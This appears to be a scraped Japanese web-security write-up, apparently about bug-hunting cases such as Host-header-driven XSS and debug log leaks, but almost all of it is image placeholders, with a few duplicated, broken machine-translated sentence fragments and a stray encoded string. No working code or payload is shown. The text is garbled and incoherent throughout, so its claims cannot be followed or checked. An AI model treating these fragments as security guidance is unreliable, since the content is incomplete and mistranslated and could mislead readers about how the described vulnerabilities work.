







この状況を見ると、後者のコードは次のように見える可能性があると推測できます。リクエストパッケージでホストを変更すると、XSSが発生する可能性があります。

この状況を見ると、後者のコードは次のように見える可能性があると推測できます。リクエストパッケージでホストを変更すると、XSSが発生する可能性があります。





ラグを拾うためのヒントが完了しました。

ラグを拾うためのヒントが完了しました。













このロジックと

このロジックと の導入されたtext:ctsvjz0jqghxywbsrcpxpq==で得られた情報

の導入されたtext:ctsvjz0jqghxywbsrcpxpq==で得られた情報







ケース3開発およびデバッグログリーク

ケース3開発およびデバッグログリーク

//

//





:01010ログイン機能など。

:01010ログイン機能など。





ケース1









